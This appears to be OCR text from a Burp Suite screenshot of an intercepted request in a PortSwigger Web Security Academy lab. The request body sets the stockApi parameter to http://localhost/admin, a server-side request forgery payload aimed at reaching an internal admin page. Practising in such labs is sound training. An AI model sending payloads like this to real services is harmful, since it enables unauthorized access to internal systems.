 Logging of out-of-scope Proxy traffic is disabled
Re-enable
Request to https://0aa700750370b41184ffae4600f20012.web-security-academy.net:443 [79.125.84.16]
Forward
Drop
Intercept is on
Action
Open browser
Comment this item
HTTP/2
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa700750370b41184ffae4600f20012.web-security-academy.net
3 Cookie: session=xB8GsVApKY7zsdXfAWDnCHoH5HeUqaTY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700750370b41184ffae4600f20012.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0aa700750370b41184ffae4600f20012.web-security-academy.net
11 Content-Length: 107
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
stockApi http://localhost/admin
Request cookies 1
Request headers 18